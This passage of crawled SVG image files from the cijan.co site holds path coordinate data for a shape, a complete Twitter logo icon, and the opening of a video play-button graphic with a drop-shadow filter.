4.05228686,7.58607491 3.87763359,7.49923664 C4.22740458,7.33435115 3.9680916,7.60305344 4.32992366,7.43206107 C4.13694656,7.38931298 3.81129771,7.46870229 3.84748092,7.3221374 C3.88366412,7.27328244 4.00427481,7.26717557 4.07061069,7.24885496 C3.87763359,7.20610687 4.00427481,7.02290076 3.76908397,7.01679389 L3.87160305,7.01679389 C3.87160305,7.01679389 3.90175573,6.94961832 3.74496183,7.01679389 L3.79923664,7.01679389 C3.6064289,7.10839855 3.40417146,7.17803655 3.19618321,7.22442748 C3.66053435,7.04122137 3.26251908,7.0778626 3.85954198,6.85801527 C3.78085779,6.86605947 3.70478108,6.89104532 3.63641221,6.93129771 C3.69550373,6.87577923 3.76851363,6.83775599 3.84748092,6.82137405 C3.72687023,6.82137405 3.57007634,6.90076336 3.5459542,6.82137405 C3.62435115,6.78473282 3.66053435,6.78473282 3.75099237,6.7480916 C3.58816794,6.78473282 3.42534351,6.82748092 3.46755725,6.7480916 C3.50977099,6.66870229 3.57007634,6.69923664 3.57610687,6.71145038 C3.5821374,6.72366412 3.11175573,6.7480916 3.20824427,6.58320611 C3.55198473,6.45496183 3.30473282,6.49770992 3.58816794,6.35725191 L3.47961832,6.35725191 L3.34694656,6.44274809 C3.34694656,6.4 3.10572519,6.44274809 3.1780916,6.37557252 L3.31076336,6.37557252 L3.22030534,6.31450382 L3.12984733,6.41832061 C2.96099237,6.41832061 2.7740458,6.59541985 2.82229008,6.49770992 C2.85847328,6.49770992 2.82229008,6.44885496 2.96099237,6.34503817 L2.96099237,6.34503817 C2.86450382,6.34503817 2.7559542,6.38778626 2.81022901,6.34503817 C2.86450382,6.30229008 3.12984733,6.19847328 3.19015267,6.16183206 C2.93687023,6.25954198 3.06954198,6.08854962 2.80419847,6.16183206 C2.87776812,6.11790083 2.94828849,6.06893189 3.01526718,6.01526718 L2.81625954,6.08854962 C2.87421549,6.03813201 2.94203029,6.00067389 3.01526718,5.97862595 C3.01526718,5.89923664 2.66549618,6.1740458 2.78007634,6.02137405 C2.78007634,6.02137405 2.82832061,6.02137405 2.86450382,6.02137405 C2.91274809,5.90534351 2.67152672,5.93587786 2.7378626,5.81984733 C3.01526718,5.6610687 2.83435115,5.81984733 3.06351145,5.70381679 C2.9670229,5.63053435 2.62328244,5.66717557 2.64137405,5.53282443 L2.64137405,5.56946565 C2.23129771,5.75267176 2.81022901,5.39847328 2.59312977,5.44122137 C2.65176905,5.4227816 2.70835782,5.39822228 2.76198473,5.36793893 C2.79816794,5.27022901 2.59916031,5.28244275 2.42427481,5.24580153 L2.53282443,5.20305344 C2.60519084,5.11755725 2.53282443,5.07480916 2.53282443,5.00763359 C2.42427481,5.05038168 2.43030534,5.00763359 2.28557252,5.10534351 C2.81022901,4.68396947 1.85137405,5.01374046 2.28557252,4.65343511 C2.28557252,4.65343511 2.3880916,4.65343511 2.3880916,4.65343511 L2.24335878,4.59847328 C2.16086743,4.64174418 2.08390973,4.69506597 2.01419847,4.75725191 C1.93580153,4.75725191 1.83931298,4.75725191 1.80916031,4.75725191 C1.94889562,4.7205852 2.07740082,4.64922257 2.18305344,4.54961832 L2.01419847,4.6351145 C2.29763359,4.42748092 1.65236641,4.8 1.83328244,4.6351145 L1.92374046,4.59236641 C1.86343511,4.59236641 1.73076336,4.62290076 1.74282443,4.59236641 C1.94183206,4.47633588 1.85137405,4.59236641 2.02022901,4.48854962 C2.02022901,4.4519084 1.5980916,4.60458015 1.78503817,4.48854962 C1.84534351,4.48854962 1.85740458,4.48854962 1.92374046,4.48854962 C2.14687023,4.32977099 2.08053435,4.35419847 2.10465649,4.31145038 L2.10465649,4.31145038 L2.1951145,4.14656489 L2.14083969,4.19541985 C1.58603053,4.40916031 1.99007634,4.14045802 1.61015267,4.25038168 C1.97198473,4.14656489 1.80916031,4.14656489 2.03832061,4.04274809 C2.09267231,3.98593785 2.15581839,3.9384945 2.22526718,3.90229008 C2.02022901,3.96946565 2.33984733,3.78015267 2.05038168,3.90229008 C2.12274809,3.85954198 2.05038168,3.86564885 2.23129771,3.7740458 C2.15290076,3.7740458 2.10465649,3.85343511 2.00816794,3.89618321 C1.72473282,3.96335878 2.24335878,3.59083969 1.85137405,3.67633588 C1.67045802,3.67633588 1.41114504,3.78625954 1.24832061,3.7740458 C1.33295364,3.71841873 1.42699623,3.67908336 1.52572519,3.65801527 C1.62221374,3.53587786 1.58603053,3.53587786 1.48351145,3.53587786 C1.55203941,3.50737703 1.61685048,3.47045933 1.67648855,3.4259542 C1.67648855,3.4259542 1.39908397,3.54198473 1.48954198,3.4259542 L1.80916031,3.30381679 C1.71870229,3.30381679 1.56793893,3.34045802 1.48351145,3.34045802 C1.57521415,3.28726973 1.67511118,3.25010835 1.77900763,3.23053435 C1.65088965,3.19650098 1.51473582,3.21400921 1.39908397,3.27938931 L1.33877863,3.34045802 C1.33877863,3.34045802 1.50763359,3.24274809 1.54984733,3.23664122 C1.73076336,3.18778626 1.50763359,3.3221374 1.43526718,3.35877863 L1.37496183,3.35877863 C0.952824427,3.60916031 1.49557252,3.4259542 1.49557252,3.49312977 L1.16992366,3.63358779 L1.45335878,3.53587786 C1.35917727,3.60096421 1.25535686,3.65043932 1.14580153,3.68244275 C1.00709924,3.79847328 1.27244275,3.68244275 1.14580153,3.78015267 C1.12808258,3.78541148 1.10924566,3.78541148 1.09152672,3.78015267 L1.20007634,3.78015267 C1.13374046,3.78015267 0.982977099,3.90229008 1.01916031,3.85954198 C0.868396947,4.01832061 1.30862595,3.85954198 1.07946565,3.98778626 L1.07946565,3.98778626 C1.23625954,4.02442748 1.31465649,3.8778626 1.62221374,3.80458015 L1.07343511,4.14656489 L1.30862595,4.03664122 C1.30862595,4.03664122 1.30862595,4.07328244 1.20610687,4.1221374 C1.38099237,4.07328244 1.30259542,4.0610687 1.45938931,4.00610687 C1.20610687,4.19541985 1.56793893,4.14656489 1.20610687,4.31145038 C1.3870229,4.23816794 1.32068702,4.20152672 1.46541985,4.18931298 C1.07343511,4.40305344 1.5619084,4.18931298 1.39908397,4.34198473 C1.23625954,4.49465649 1.27847328,4.34198473 1.11564885,4.47633588 C1.47145038,4.32366412 1.07946565,4.59236641 1.16389313,4.59236641 C1.43526718,4.45801527 1.31465649,4.59236641 1.43526718,4.59236641 C1.33877863,4.6351145 1.33877863,4.77557252 1.26038168,4.88549618 L1.20610687,4.93435115 C1.48954198,4.80610687 1.46541985,4.88549618 1.53778626,4.89770992 C1.43956038,4.9579591 1.33121181,4.9993629 1.21816794,5.01984733 L1.21816794,5.06259542 C1.27824963,5.03309089 1.344386,5.01844043 1.41114504,5.01984733 L1.20610687,5.11755725 C1.24229008,5.16030534 1.50763359,5.11755725 1.39908397,5.23358779 C1.60904775,5.09193268 1.83873342,4.98284035 2.08053435,4.90992366 C1.97460673,4.97471154 1.86117666,5.02599096 1.74282443,5.06259542 C1.74282443,5.06259542 1.83931298,5.06259542 1.80312977,5.06259542 L1.61015267,5.12366412 C1.54984733,5.19083969 1.76694656,5.06259542 1.76091603,5.12366412 C1.61015267,5.19694656 1.66442748,5.19083969 1.54381679,5.2519084 C1.54381679,5.2519084 1.59206107,5.19694656 1.54381679,5.21526718 C1.49314875,5.28173721 1.42678827,5.33423759 1.35083969,5.36793893 C1.42126084,5.31954133 1.50173318,5.28819865 1.58603053,5.27633588 C1.62221374,5.31908397 1.41114504,5.38015267 1.35083969,5.45343511 C1.45938931,5.41068702 1.35083969,5.49618321 1.59206107,5.38625954 C1.59206107,5.38625954 1.49557252,5.45954198 1.43526718,5.49618321 C1.54984733,5.49618321 1.52572519,5.6 1.74885496,5.45343511 L1.74885496,5.45343511 L1.74885496,5.45343511 C2.01419847,5.45343511 1.71267176,5.69160305 1.84534351,5.73435115 L1.80916031,5.78320611 C1.91770992,5.78320611 1.91167939,5.86870229 2.09259542,5.8259542 C2.09259542,5.8259542 1.97198473,5.92977099 1.88152672,5.96641221 C1.95389313,5.96641221 2.04435115,5.96641221 1.9478626,6.06412214 C1.79709924,6.06412214 1.83328244,6.13129771 1.83328244,6.06412214 C1.7910687,6.14351145 1.67648855,6.21679389 1.90564885,6.16793893 C1.70664122,6.24732824 1.68251908,6.32671756 1.74885496,6.32061069 L1.86946565,6.21679389 C1.91167939,6.21679389 1.90564885,6.26564885 1.86946565,6.29618321 L1.61015267,6.40610687 C1.35083969,6.66259542 2.21320611,6.3389313 1.74885496,6.67480916 C1.93580153,6.61374046 1.84534351,6.55267176 2.06244275,6.47938931 C2.06244275,6.54045802 1.71267176,6.77251908 1.71870229,6.78473282 C1.61015267,6.91908397 2.11671756,6.66870229 2.05641221,6.78473282 C2.18646914,6.69513252 2.33494664,6.63666037 2.49061069,6.61374046 C2.49061069,6.68091603 2.13480916,6.85801527 2.05038168,6.86412214 C1.9659542,6.87022901 2.05038168,6.83358779 2.09259542,6.82137405 C2.02807776,6.82095438 1.96572273,6.84490568 1.91770992,6.88854962 L2.00816794,6.84580153 C1.92977099,6.91908397 1.97198473,6.98015267 1.81519084,7.0351145 C1.89085841,7.03484754 1.96123623,6.99576472 2.0021374,6.93129771 C1.89961832,7.05343511 2.04435115,7.02900763 2.0021374,7.13282443 C2.05130291,7.09884681 2.10385567,7.07019097 2.1589313,7.04732824 C2.08656489,7.19389313 2.34587786,7.00458015 2.41824427,7.04732824 C2.29763359,7.15114504 2.08053435,7.19389313 2.22526718,7.2 C2.13289447,7.27578984 2.02283275,7.32625999 1.90564885,7.34656489 C2.11068702,7.34656489 1.83931298,7.50534351 1.82725191,7.55419847 L1.73679389,7.55419847 C1.7910687,7.55419847 1.79709924,7.55419847 1.80312977,7.58473282 L1.97801527,7.48091603 C1.95699317,7.51884257 1.92248941,7.54723174 1.88152672,7.56030534 C2.03634037,7.48560288 2.19542863,7.42034636 2.35793893,7.3648855 C2.27954198,7.43206107 2.49061069,7.3648855 2.25541985,7.51145038 C2.30366412,7.39541985 2.01419847,7.63358779 1.9478626,7.59083969 C1.9840458,7.59083969 1.99007634,7.59083969 1.9478626,7.63969466 L1.87549618,7.63969466 C1.69458015,7.81679389 2.16496183,7.5480916 2.1951145,7.63969466 C2.05641221,7.69465649 1.9478626,7.78015267 1.97801527,7.78015267 C2.00816794,7.78015267 2.20114504,7.65801527 2.31572519,7.63358779 C2.23732824,7.73129771 2.42427481,7.63358779 2.41824427,7.68244275 L2.46045802,7.62748092 C2.59916031,7.57251908 2.59312977,7.62748092 2.64740458,7.62748092 C2.5448855,7.67633588 2.5629771,7.62748092 2.52076336,7.66412214 C2.78007634,7.58473282 2.30969466,7.86564885 2.52076336,7.84122137 C2.44236641,7.90839695 2.26748092,7.96335878 2.21320611,8.01221374 C2.41824427,8.01221374 2.05641221,8.1648855 2.21320611,8.15877863 C2.30788843,8.08623494 2.42065085,8.0418278 2.53885496,8.03053435 L2.36396947,7.98778626 L2.65946565,7.92671756 C2.65946565,7.89618321 2.51473282,7.92671756 2.53885496,7.88396947 C2.63606624,7.88457476 2.73172823,7.85930356 2.81625954,7.81068702 C2.55694656,7.98167939 3.00923664,7.81068702 2.81625954,7.95114504 L2.41221374,8.14656489 C2.23732824,8.31145038 2.70167939,8.14656489 2.62931298,8.31145038 L2.69564885,8.24427481 C2.88259542,8.17099237 2.74389313,8.2870229 2.83435115,8.2870229 C2.73102477,8.33122224 2.63373873,8.38869078 2.5448855,8.45801527 C2.65946565,8.40305344 2.5448855,8.53129771 2.87656489,8.39694656 L2.68961832,8.53129771 C2.64740458,8.64732824 3.16603053,8.41526718 3.14793893,8.53129771 C3.01732132,8.59608957 2.87970436,8.64527508 2.7378626,8.6778626 C2.7378626,8.6778626 2.7378626,8.73282443 2.83435115,8.6778626 C2.74389313,8.7389313 3.06954198,8.6778626 2.93687023,8.7389313 C3.00923664,8.7389313 3.17206107,8.64732824 3.17206107,8.68396947 L3.09366412,8.72061069 C3.19183517,8.70090897 3.28576512,8.66368852 3.3710687,8.61068702 C2.93083969,8.90381679 3.50374046,8.80610687 3.12381679,9.05648855 C3.19320566,9.08203647 3.25679015,9.12150092 3.31076336,9.17251908 C3.26251908,9.17251908 3.23236641,9.20916031 3.24442748,9.17251908 C3.12984733,9.30687023 3.70274809,9.01374046 3.57610687,9.17251908 C3.34694656,9.32519084 3.42534351,9.17251908 3.34091603,9.26412214 C2.84038168,9.50229008 3.44946565,9.32519084 3.1780916,9.50839695 L3.12381679,9.50839695 C2.97305344,9.62442748 3.35900763,9.50839695 3.3529771,9.59389313 L3.27458015,9.64274809 C3.43480394,9.58691315 3.60886018,9.58691315 3.76908397,9.64274809 C3.66120003,9.66795088 3.55756923,9.70910483 3.46152672,9.7648855 C3.49770992,9.7648855 3.7751145,9.61221374 3.85954198,9.64274809 C3.7366725,9.73810802 3.60546701,9.82191601 3.46755725,9.89312977 L3.46755725,9.84427481 C3.20221374,9.99694656 3.50374046,9.90534351 3.46755725,9.96030534 L3.34694656,10.0091603 C3.41931298,10.070229 3.72687023,9.93587786 3.7389313,10.0091603 L3.82938931,9.96030534 C4.14900763,9.87480916 3.67862595,10.0763359 3.91984733,10.021374 L3.61832061,10.1740458 C3.76064272,10.1587327 3.90416644,10.1587327 4.04648855,10.1740458 C3.86998375,10.2150911 3.69049495,10.2416404 3.50977099,10.2534351 C3.50977099,10.2534351 3.57610687,10.3450382 3.73290076,10.2900763 C3.69671756,10.2900763 3.61832061,10.2900763 3.66053435,10.2900763 C3.91381679,10.2229008 4.05854962,10.2167939 4.07664122,10.2900763 C3.47358779,10.5465649 3.99824427,10.5160305 3.55198473,10.7664122 C3.82335878,10.7664122 3.55198473,11.0229008 3.64244275,11.1328244 C4.08870229,10.8824427 3.64244275,11.1633588 4.1429771,10.9435115 C4.18519084,10.9435115 4.18519084,10.9435115 4.1429771,10.9923664 L3.89572519,11.2061069 C3.76305344,11.2854962 3.7751145,11.2061069 3.67259542,11.2732824 C3.67259542,11.3526718 3.47961832,11.389313 3.3710687,11.4870229 C3.53992366,11.4015267 3.62435115,11.4015267 3.57610687,11.4870229 L3.7751145,11.340458 C4.06458015,11.340458 3.40725191,11.5908397 3.69671756,11.5725191 L3.53389313,11.6091603 C3.64244275,11.6091603 3.60625954,11.7801527 4.01030534,11.6580153 C3.94200736,11.7019553 3.86640813,11.7329916 3.78717557,11.7496183 C3.78717557,11.8900763 4.29977099,11.8229008 4.10076336,12.0122137 L3.98015267,12.0549618 C4.02236641,12.0549618 4.21534351,11.9938931 4.10679389,12.0549618 C3.99824427,12.1160305 3.98618321,12.0916031 3.98618321,12.1099237 C3.98618321,12.1282443 4.22137405,12.0854962 4.13694656,12.0854962 L3.99824427,12.1221374 C3.88969466,12.2931298 4.38419847,12.1221374 4.50480916,12.2076336 C4.31685084,12.2630426 4.15442794,12.3842376 4.04648855,12.5496183 L3.99824427,12.5496183 C3.99824427,12.6900763 4.3721374,12.6412214 4.55305344,12.7022901 C4.20931298,12.9282443 4.49877863,13.0137405 4.3359542,13.2152672 C4.43297195,13.1606871 4.53942197,13.1254456 4.64954198,13.1114504 C4.58923664,13.1725191 4.92091603,13.1114504 4.60129771,13.2152672 L4.60129771,13.2152672 C4.29977099,13.3679389 4.40832061,13.3862595 4.41435115,13.4351145 L4.82442748,13.3068702 C4.26358779,13.6732824 5.16816794,13.5206107 4.64954198,13.8076336 C4.76412214,13.8076336 4.77618321,13.8076336 4.89076336,13.8076336 L4.67969466,13.9175573 C4.67969466,14.021374 4.64351145,14.070229 4.73396947,14.1435115 L4.57114504,14.1862595 C4.57114504,14.2473282 5.24053435,13.9908397 5.27068702,14.0396947 L4.94503817,14.1862595 C4.98725191,14.2778626 4.73396947,14.4916031 5.07167939,14.4610687 C5.01804995,14.4856099 4.96116193,14.5020693 4.90282443,14.5099237 C4.90282443,14.5587786 4.74603053,14.7725191 5.19832061,14.5709924 C4.90282443,14.6931298 5.19832061,14.680916 5.36114504,14.6748092 L5.13801527,14.7603053 C5.43351145,14.6870229 5.5119084,14.6564885 5.61442748,14.6870229 C5.61442748,14.6870229 5.43954198,14.7664122 5.48778626,14.729771 C5.39129771,14.821374 5.71091603,14.680916 5.62045802,14.7847328 L5.46969466,14.821374 C5.46969466,14.8763359 5.5480916,14.821374 5.7229771,14.821374 C5.8978626,14.821374 5.7229771,14.9374046 5.50587786,15.0229008 C5.62648855,14.9801527 5.80137405,14.9435115 5.75312977,14.9923664 C5.70739757,15.0154708 5.65867204,15.0319182 5.60839695,15.0412214 C5.48778626,15.1816794 5.90992366,15.0412214 5.71694656,15.2 C5.67135752,15.2151521 5.62856385,15.2378516 5.59030534,15.2671756 C5.59030534,15.2 5.59030534,15.1389313 5.59030534,15.1389313 C5.4280231,15.2312435 5.2560998,15.3049798 5.07770992,15.3587786 C5.24656489,15.3587786 5.60236641,15.2793893 5.53,15.3587786 L5.42748092,15.3648855 L5.42748092,15.3648855 C5.42748092,15.3648855 5.42748092,15.3648855 5.47572519,15.3648855 C5.52396947,15.3648855 5.42748092,15.4137405 5.43351145,15.4320611 C5.26465649,15.4992366 5.36114504,15.5236641 5.36717557,15.5541985 C5.58427481,15.4625954 5.56618321,15.5114504 5.73503817,15.4076336 L5.73503817,15.4076336 C5.7202375,15.3913224 5.70803069,15.3727804 5.69885496,15.3526718 C5.81946565,15.3526718 5.92198473,15.3099237 5.80740458,15.389313 L6.18129771,15.2854962 C5.88580153,15.4442748 5.74709924,15.578626 5.57824427,15.6641221 C5.76207937,15.7727245 5.98595827,15.7863272 6.18129771,15.7007634 C6.24160305,15.7007634 6.07274809,15.7740458 6.00641221,15.810687 C5.94007634,15.8473282 5.96419847,15.810687 5.8978626,15.810687 C6.02450382,15.810687 5.99435115,15.9328244 6.28984733,15.810687 C6.18129771,15.9206107 6.00641221,15.8839695 6.08480916,15.9450382 L5.99435115,15.9450382 C5.58427481,16.280916 6.83259542,15.9022901 6.3019084,16.3114504 C6.32587945,16.2829867 6.35720099,16.2618413 6.39236641,16.2503817 C6.20541985,16.5496183 6.79641221,16.5557252 6.44664122,16.9160305 C6.38633588,17.0015267 6.57328244,16.9160305 6.73007634,16.9160305 L6.4948855,17.0198473 L6.79038168,16.9709924 C7.02557252,16.9709924 6.25366412,17.3374046 6.67580153,17.2946565 L6.83259542,17.221374 C6.83259542,17.270229 6.97129771,17.3007634 6.78435115,17.3679389 C6.81450382,17.3679389 6.95320611,17.3129771 6.87480916,17.3679389 L6.63358779,17.459542 L6.88687023,17.459542 C6.82053435,17.5694656 6.38030534,17.6366412 6.39839695,17.7526718 C6.56220823,17.7570435 6.72550435,17.7322391 6.88083969,17.6793893 C6.88083969,17.6793893 6.94717557,17.6061069 7.07381679,17.5572519 L7.15221374,17.5572519 C7.50105743,17.4625062 7.83427843,17.3164198 8.14122137,17.1236641 L7.88793893,17.1236641 L8.06282443,17.0381679 L8.0929771,17.0870229 C8.24977099,16.9954198 8.0929771,17.0320611 7.98442748,17.0503817 C8.05173613,17.0259236 8.11482366,16.9908893 8.17137405,16.9465649 L7.79748092,17.0259542 C7.94221374,16.9587786 8.0929771,16.940458 8.15931298,16.8732824 C7.98442748,16.9038168 7.84572519,17.0198473 7.71908397,17.0137405 C7.87587786,16.9221374 8.02061069,16.8793893 7.86381679,16.8977099 C7.92654326,16.8679512 7.99386375,16.8493587 8.06282443,16.8427481 C7.94221374,16.8427481 7.99045802,16.7755725 7.78541985,16.8427481 C7.98442748,16.7328244 7.69496183,16.7633588 8.04473282,16.6290076 C7.94131418,16.6608943 7.83259729,16.6712805 7.7251145,16.659542 C8.16534351,16.5496183 7.7251145,16.5496183 8.16534351,16.3908397 C7.77335878,16.4946565 7.94824427,16.3175573 7.71305344,16.329771 C7.74320611,16.329771 7.80954198,16.329771 7.79145038,16.329771 C7.77335878,16.329771 7.9180916,16.2259542 7.97839695,16.1770992 C7.7831658,16.2430065 7.58058895,16.2840347 7.37534351,16.2992366 C7.58889025,16.2065837 7.80852689,16.1290439 8.03267176,16.0671756 C7.78541985,16.1648855 7.75526718,16.0671756 7.55022901,16.1770992 C7.65385575,16.103957 7.76507804,16.0425223 7.8819084,15.9938931 C7.48992366,16.140458 7.80351145,15.9938931 7.55022901,16.048855 C7.7251145,15.9267176 7.91206107,15.8961832 7.77335878,15.8839695 C7.862948,15.8461007 7.95987784,15.8293932 8.05679389,15.8351145 Z M6.80847328,14.6625954 C6.80241823,14.6783032 6.80241823,14.6957426 6.80847328,14.7114504 C6.73610687,14.7480916 6.65167939,14.7725191 6.65167939,14.7603053 C6.71820168,14.7412386 6.77990024,14.7079162 6.83259542,14.6625954 L6.80847328,14.6625954 Z M5.37923664,15.5114504 C5.34305344,15.5114504 5.37923664,15.480916 5.42748092,15.4625954 L5.46969466,15.4625954 L5.46969466,15.4625954 L5.37923664,15.5114504 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="5.68679389 15.4259542 5.68679389 15.4259542 5.72900763 15.4259542 5.65664122 15.4259542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="6.64564885 12.9587786 6.59137405 12.9832061 6.64564885 12.9709924"></polygon>
                        <path d="M2.20114504,4.52519084 L2.24938931,4.48854962 L2.20114504,4.52519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.12274809,4.25038168 L2.18305344,4.14656489 C2.15682847,4.17712804 2.13638578,4.21232052 2.12274809,4.25038168 L2.12274809,4.25038168 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.13480916 4 2.03832061 4.04274809 2.03832061 4.04274809"></polygon>
                        <path d="M3.87763359,6.99847328 L3.87763359,6.99847328 C3.94396947,6.99847328 3.91984733,6.99847328 3.87763359,6.99847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.93687023,6.30839695 L3.05748092,6.30839695 C3.05748092,6.30839695 3.06351145,6.24732824 2.93687023,6.30839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.61938931 7.92671756 4.61938931 7.92671756 4.61938931 7.93282443"></polygon>
                        <path d="M3.06954198,6.33282443 C3.10572519,6.29618321 3.06954198,6.29007634 3.06954198,6.29007634 C3.06954198,6.29007634 3.01526718,6.33282443 3.06954198,6.33282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,3.10839695 L1.74885496,3.10839695 C1.74885496,3.10839695 1.7548855,3.12061069 1.80916031,3.10839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.68251908,3.11450382 L1.74885496,3.11450382 C1.74885496,3.11450382 1.74885496,3.09007634 1.68251908,3.11450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.83931298,3.41374046 L1.91770992,3.37709924 L1.83931298,3.41374046 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.89961832,3.48091603 C1.89961832,3.48091603 2.04435115,3.34656489 1.97801527,3.34656489 L1.91770992,3.34656489 C2.03832061,3.32824427 1.76091603,3.53587786 1.89961832,3.48091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.10961832,4.29312977 L1.10961832,4.19541985 C1.03122137,4.25038168 0.92870229,4.32366412 0.892519084,4.29923664 C0.717633588,4.50687023 1.09755725,4.18931298 1.10961832,4.29312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.08549618,4.55572519 C1.03122137,4.55572519 0.970916031,4.61679389 0.922671756,4.64122137 C0.986333153,4.63691908 1.04534116,4.60593504 1.08549618,4.55572519 L1.08549618,4.55572519 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,6.02137405 L1.61618321,6.1129771 C1.64633588,6.12519084 1.67648855,6.07633588 1.80916031,6.02137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.94290076 5.80763359 3.05145038 5.7221374 2.87053435 5.79541985"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.62824427 6.65648855 1.5980916 6.65648855 1.68854962 6.66870229"></polygon>
                        <path d="M2.84038168,9.09923664 L3.08160305,8.97709924 C3.01526718,8.97709924 2.7559542,9.09923664 2.84038168,9.09923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M3.57007634,10.0641221 C3.44946565,10.1312977 3.38916031,10.1923664 3.51580153,10.1618321 C3.52183206,10.1312977 3.61832061,10.0641221 3.57007634,10.0641221 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.5470229 13.4900763 4.45053435 13.5022901 4.54099237 13.5206107"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/twitter.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="25px" viewBox="0 0 29 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>twitter</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1299.000000, -194.000000)">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="twitter" transform="translate(1229.000000, 142.000000)">
                    <rect id="Rectangle" fill-opacity="0.181763549" fill="#FFFFFF" x="0" y="0" width="29" height="25"></rect>
                    <path d="M26.6023916,4.83711181 C26.0469307,5.08584486 25.4703193,5.28207375 24.8786526,5.42413658 C25.5306014,4.79851849 26.0207821,4.01600346 26.2973239,3.14257561 L26.2973239,3.14257561 C26.3762575,2.89322704 26.1080662,2.67760916 25.8851016,2.8111162 L25.8851016,2.8111162 C25.0619979,3.30415053 24.1753817,3.6740186 23.2498167,3.91056429 C23.1961175,3.92429046 23.1407116,3.93124587 23.0851228,3.93124587 C22.916528,3.93124587 22.7526265,3.86803161 22.6237118,3.75329803 C21.6389618,2.87685411 20.3724281,2.39416058 19.057498,2.39416058 C18.4885057,2.39416058 17.9140276,2.48371925 17.3499724,2.6603745 C15.6023399,3.20775955 14.2538859,4.66353419 13.8308141,6.45963177 C13.6720935,7.13332224 13.629122,7.80762824 13.7029965,8.46377629 C13.7114689,8.53917792 13.6761774,8.59180518 13.6544173,8.61648767 C13.6162,8.65975898 13.5620132,8.68456457 13.5057539,8.68456457 C13.4994758,8.68456457 13.4930148,8.68425681 13.4866148,8.68364129 C9.66110881,8.32472953 6.21143643,6.46357112 3.77302835,3.44307418 L3.77302835,3.44307418 C3.64868508,3.28900865 3.41023857,3.30790522 3.31112968,3.47957473 L3.31112968,3.47957473 C2.83362714,4.30683832 2.58128345,5.25302104 2.58128345,6.21582291 C2.58128345,7.69135585 3.16831777,9.08188499 4.18799353,10.0955907 C3.75919211,9.99292133 3.34416598,9.83122331 2.95864089,9.6149899 L2.95864089,9.6149899 C2.77212598,9.5103509 2.54263951,9.64484279 2.54001855,9.86027602 L2.54001855,9.86027602 C2.51332132,12.0522783 3.78418267,14.0027492 5.68797565,14.8810397 C5.64963647,14.881963 5.6112973,14.8823938 5.57289717,14.8823938 C5.27112093,14.8823938 4.96556563,14.8529718 4.66482559,14.7949279 L4.66482559,14.7949279 C4.45478299,14.7544265 4.27832526,14.9556411 4.34354452,15.1612875 L4.34354452,15.1612875 C4.96148181,17.109481 6.6225616,18.5454973 8.61034724,18.8715401 C6.96060463,19.9898847 5.03944016,20.5798025 3.03989068,20.5798025 L2.41652862,20.5794332 C2.22446703,20.5794332 2.06202839,20.7058617 2.01308347,20.8937195 C1.96486998,21.0787458 2.05367789,21.2739283 2.21745748,21.3701346 C4.47063066,22.6943104 7.04069632,23.3941606 9.65092973,23.3941606 C11.9357373,23.3941606 14.0729787,22.9362727 16.003347,22.0332997 C17.7729833,21.2054821 19.3367828,20.0221382 20.6512862,18.5161368 C21.8758236,17.1132357 22.8333887,15.4937318 23.4972842,13.7026815 C24.1301549,11.9954039 24.4646626,10.1737006 24.4646626,8.43447737 L24.4646626,8.35162791 C24.4646017,8.0723649 24.5896764,7.80959791 24.8078866,7.63072678 C25.6359275,6.95180436 26.3569965,6.15260864 26.9509794,5.25536003 L26.9509794,5.25536003 C27.1078104,5.01844504 26.8604649,4.7215165 26.6023916,4.83711181 L26.6023916,4.83711181 Z" id="Path" fill="#1DA1F2" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/video-play-button-shadow.svg
body_size: 1103
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="90px" height="90px" viewBox="0 0 90 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>video control</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <circle id="path-1" cx="41" cy="41" r="41"></circle>
        <filter x="-8.5%" y="-6.1%" width="117.1%" height="117.1%" filterUnits="objectBoundingBox" id="filter-2">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
